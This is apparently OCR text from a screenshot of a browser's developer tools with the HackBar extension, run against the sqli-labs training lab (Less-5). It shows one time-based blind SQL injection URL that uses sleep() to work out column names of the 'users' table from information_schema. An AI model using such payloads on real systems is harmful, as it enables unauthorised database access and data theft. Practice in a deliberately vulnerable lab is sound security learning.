 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select column_name from information_schema.columns where
table_schema='security' and table_name='users' limit 2,1))=8,sleep(3),1)%23